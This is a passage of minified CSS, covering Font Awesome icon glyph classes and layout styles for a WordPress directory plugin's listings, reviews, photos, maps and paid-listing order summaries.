\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.sabai-directory-listings-list .sabai-entity,.sabai-directory-listing-reviews>.sabai-entity,.sabai-directory-listing-photos>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-directory-listings-list .sabai-entity:last-child{border-bottom:0}.sabai-directory-listings-list .sabai-entity.sabai-directory-listing-featured{padding:1em 5px;border-color:#ebe4c9}.sabai-directory-listings-list .sabai-entity.sabai-directory-listing-featured,.sabai-directory-listings-grid .sabai-entity.sabai-directory-listing-featured{background-color:#ffffe0}.sabai-directory-listing-photos>.sabai-entity{padding:0 0 5px;margin-bottom:20px;border:0}.sabai-directory-review-title{font-weight:bold;font-size:1.1em}.sabai-directory-review-photos{padding:0 0 10px}.sabai-directory-review-photo{text-align:center}.sabai-directory-review-helpful-count,.sabai-directory-review-helpful-yesno{font-size:.9em}.sabai-directory-review-helpful-yesno{padding:5px 0}.sabai-directory-review-helpful-yesno .sabai-btn{margin-left:3px}.sabai-directory-activity-inline ul,.sabai-directory-activity-inline li{margin:0 !important;padding:0 !important;list-style:none !important;display:inline}.sabai-directory-activity-inline li{margin-right:7px !important}.sabai-directory-labels{margin-bottom:.5em;text-align:left}.sabai-directory-title{line-height:1.4em;font-size:1.15em;font-weight:bold;display:block}.sabai-directory-title,.sabai-directory-rating,.sabai-directory-category,.sabai-directory-info,.sabai-directory-body,.sabai-directory-categories,.sabai-directory-field{margin-bottom:.7em}.sabai-directory-body p:last-child{margin-bottom:0 !important}.sabai-directory-status{margin-bottom:1em}.sabai-directory-add-review-form{margin-top:1.5em}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-comments{margin:1.5em 0 1em .5em}.sabai-directory-comments{font-size:12px}.sabai-directory-add-review-form>strong{display:block;font-size:1.3em;margin-bottom:.7em}.sabai-directory-rating>*{display:inline-block}.sabai-directory-photos{text-align:center}.sabai-directory-phone>span:first-child .sabai-directory-separator{display:none}.sabai-directory-website,.sabai-directory-social{float:left;margin-right:7px}.sabai-directory-ratings{font-size:.86em;margin-left:5px}.sabai-directory-thumbnails{margin-top:3px}.sabai-directory-thumbnails>div{margin:0 -3px 0}.sabai-directory-thumbnails>div>div{padding:3px}.sabai-directory-main{word-wrap:break-word}.sabai-entity-bundle-type-directory-listing.sabai-entity-mode-full .sabai-directory-main{margin-bottom:20px}.sabai-entity-bundle-type-directory-listing.sabai-entity-mode-full .sabai-entity-links{top:0}.sabai-directory-listing-infobox .sabai-directory-images{position:relative}.sabai-directory-listing-infobox .sabai-directory-images img,.sabai-directory-listing-column .sabai-directory-images img{width:100% !important;border:0 !important;border-radius:0 !important;height:auto}.sabai-directory-listing-infobox .sabai-directory-main,.sabai-directory-listing-column .sabai-directory-main{border-top:1px solid #efefef;padding:10px 15px;font-size:14px}.sabai-directory-listings-grid-no-masonry .sabai-directory-listing-column .sabai-directory-main{padding:10px 5px}.sabai-directory-listing-infobox .sabai-directory-main{max-height:250px;overflow-y:auto}.sabai-directory-listing-infobox .sabai-label{display:inline-block}.sabai-directory-listing-column .sabai-directory-images{border-top:1px solid #efefef}.sabai-directory-listing-column{margin-bottom:1em}.sabai-directory-listings-list .sabai-directory-images{padding-right:0}.sabai-directory-photo,.sabai-directory-photo-title,.sabai-directory-photo-stats{text-align:center;padding:0 0 5px}.sabai-directory-photo img{border-radius:0 !important;width:100%}.sabai-directory-photo-title,.sabai-directory-photo-stats{overflow:hidden}.sabai-directory-photo-stats{text-align:right;padding-right:5px}.sabai-directory-photo-stats span{margin-left:5px}.sabai-directory-photo-title strong{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 5px 0}.sabai-directory-photo-title span{font-size:.83em}.sabai-entity-bundle-type-directory-listing-photo.sabai-entity-mode-full .sabai-comment-comments-actions{padding-left:5px !important}.sabai-directory-map-directions{margin-bottom:10px}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-listing{text-align:center}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-listing span{font-size:.9em}.sabai-directory-category>span{display:block}.sabai-directory-categories .sabai-directory-category-title{font-size:1.1em;font-weight:bold}.sabai-directory-category-children{list-style:none !important;margin:0 !important;padding:0 !important}.sabai-directory-category-children>li{margin:0 0 5px !important}.sabai-directory-category .sabai-directory-category-children{padding-left:30px !important;font-size:.9em;margin:.3em 0 1em !important}.sabai-directory-search{margin:0 0 1em}.sabai-directory-search-radius-trigger{position:absolute;top:0;right:2px;width:30px;height:30px;line-height:1em;padding:8px 0;cursor:pointer;font-size:14px;-moz-user-select:none;-webkit-user-select:none;text-align:center}.sabai-directory-search .sabai-popover-content{width:200px}.sabai-directory-listings-container>.sabai-navigation{border-bottom:1px #ddd solid}.sabai-directory-listings-container>.sabai-navigation-bottom{border-bottom:0;border-top:1px #ddd solid}.sabai-directory-listings-grid{padding-top:1em;padding-bottom:1em}.sabai-directory-listings-map{margin:-1px 0 -1px}.sabai-directory-listings-with-map.sabai-row{margin:0}.sabai-directory-listings-with-map.sabai-row>div{padding:0}.sabai-directory-listings-list .sabai-entity{padding:1em 5px}.sabai-widget-directory-submitbtn{text-align:center}.sabai-widget-directory-recent-photos img{width:100%;border-radius:0 !important}.sabai-widget-directory-recent-photos .sabai-row{margin:0}.sabai-widget-directory-recent-photos .sabai-row>div{padding:0}.sabai-directory-map{border:1px #ddd solid}.sabai-directory-map-header{border:1px #ddd solid;border-bottom:0;padding:7px 5px;font-size:11px;background-color:#f8f8f8;color:#333;height:26px;line-height:1em;overflow:hidden;white-space:nowrap}.sabai-directory-map-header label{display:inline !important}.sabai-directory-map-header input{margin:0 2px 0 0 !important}.sabai-directory-map-container{margin-top:-1px}.sabai-directory-field{margin-bottom:5px}.sabai-directory-field:last-child{margin-bottom:0}.sabai-file-row.sabai-directory-pending td{background-color:#dfdfdf}.sabai-directory-listings.sabai-col-md-8{border-left:1px #ddd solid;padding-left:0}.sabai-directory-listings-grid.sabai-col-md-8{padding-left:15px}.sabai-directory-filters{padding-top:1em;border-bottom:1px #ddd solid;height:auto !important;}.sabai-directory-filters.sabai-col-md-4{border-bottom:0;border-right:1px #ddd solid;margin-right:-1px}@media(max-width:992px){.sabai-directory-filters.sabai-col-md-4{border-right:0;border-bottom:1px #ddd solid;margin-left:15px;margin-right:15px;padding-left:5px;padding-right:0}.sabai-directory-listings.sabai-col-md-8{border-left:0}}@media(max-width:768px){.sabai-directory-search>.sabai-row>.sabai-col-xs-12{float:none}}.sabai-directory-images .sabai-carousel .sabai-item img{width:100%}.sabai-directory-category-suggestions,.sabai-directory-keywords{margin-bottom:1em}.sabai-directory-keywords .sabai-directory-keywords-invalid span{text-decoration:line-through}.sabai-directory-chart{text-align:center}.sabai-directory-bar-chart .sabai-rating{font-size:14px;line-height:21px;height:21px}.sabai-directory-bar-chart table{width:100%;border:0 !important}.sabai-directory-bar-chart th,.sabai-directory-bar-chart td{padding:4px 0 !important;border:0 !important}.sabai-directory-bar-chart th{width:100px;white-space:nowrap}.sabai-directory-chart-bar{text-align:right;min-width:2px;font-size:12px;background-color:#ddd;background-color:rgba(0,0,0,0.1)}.sabai-directory-chart-bar-text-inside{margin-right:6px}.sabai-directory-chart-bar-text-outside{margin-left:6px}.sabai-directory-chart>h2{margin:0 0 10px !important;font-weight:normal;font-size:16px}.sabai-directory-distance{font-weight:bold;font-style:italic;margin-left:5px;white-space:nowrap}.sabai-directory-map-expand{text-decoration:none}.sabai-directory-map-expand i{transform:rotate(0);transition:all .6s linear}.sabai-directory-map-expanded i{transform:rotate(-180deg);transition:all .6s linear}.sabai-entity-icon-directory-claimed,.sabai-entity-icon-directory-official{color:#228b22}.sabai-entity-label-directory-claimed{background-color:#228b22}.sabai-directorybookmarks-bookmarks>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-entity-icon-directory-claimed,.sabai-entity-icon-directory-official{color:#228b22}.sabai-entity-label-directory-claimed{background-color:#228b22}.sabai-directorybookmarks-bookmarks>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-paidlistings-order-summary{width:100%}.sabai-paidlistings-order-item-price,.sabai-paidlistings-order-item-quantity,.sabai-paidlistings-order-item-amount,.sabai-paidlistings-order-total,.sabai-paidlistings-order-total-price{text-align:right !important}.sabai-paidlistings-order-total,.sabai-paidlistings-order-total-price{font-weight:bold}.sabai-googlemaps-directions-search .sabai-search{border-radius:0 0 4px 4px}.sabai-googlemaps-infobox{position:absolute;background-color:#fff}.sabai-googlemaps-infobox>img{position:absolute !important;top:0;right:0;z-index:999}.sabai-googlemaps-infobox-arrow{position:absolute;width:16px;height:16px;bottom:-8px;background-color:#fff;-webkit-box-shadow:0 4px 2px -2px rgba(85,85,85,0.5);box-shadow:4px 0 2px -2px rgba(85,85,85,0.5);transform:rotate(45deg)}.sabai-googlemaps-map-address{padding:10px 5px}.sabai .sabai-googlemaps-map img{max-width:none !important;background-color:transparent !important;opacity:1 !important}.sabai-googlemaps-map{color:#333}.pac-container .pac-item{background-color:#fff !important;color:#333 !important}